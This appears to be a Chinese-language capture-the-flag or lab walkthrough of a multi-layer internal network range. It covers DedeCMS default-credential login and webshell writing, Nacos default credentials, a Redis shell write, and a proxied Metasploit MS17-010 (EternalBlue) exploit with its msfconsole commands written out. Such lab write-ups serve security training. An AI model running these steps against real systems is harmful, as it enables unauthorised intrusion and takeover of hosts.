



Web 192.168.111.20 / 192.168.52.2

入口 DEDECMS,地址:http://192.168.111.20:8080/dede/login.php

后台账户密码:admin/admin





忽略官方 WP 那无意义的代码审计和扫描结果,直接找到网站下图的功能写 shell

连接 shell





内网 192.168.52.4 / 192.168.37.2





不需要关心 nacos 的漏洞,老套路:要么 nacos/nacos 直接进去找密码,要么加个用户,拿到 P@ssw0rd_sec



同时还得到了绝对路径,其实猜测一下也八九不离十



然后就是 redis 写 shell



内网 192.168.37.6

官方 WP 直接挂 frp 的代理只有两层,MSF 理所当然不能触达路由



但是还是可以使用 MSF,先看代理 Topo

在 节点 Node 1 开启 socks 服务器

使用 MSF 挂上全局代理,这里的 payload 直接使用搜索使用数字应用了

MSF 版本是 metasploit v6.4.84-dev,重要的点:选个正向连接的 payload 就行

# 设置 MSF 的全局代理

setg Proxies socks5:127.0.0.1:1000

# 永恒之蓝利用

search ms17_010

use 0

show payloads

set payload 26

set lhosts 0.0.0.0

set rhost 192.168.37.6

# Payload代理:如果想让payload回连也走代理,需要设置

set ReverseAllowProxy true

# 但这里使用了 bind_tcp 正向连接才能成功,反向连接无路由



别忘记查看 flag

总结

太麻烦了

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END

会员专属

会员专属

请登录后查看评论内容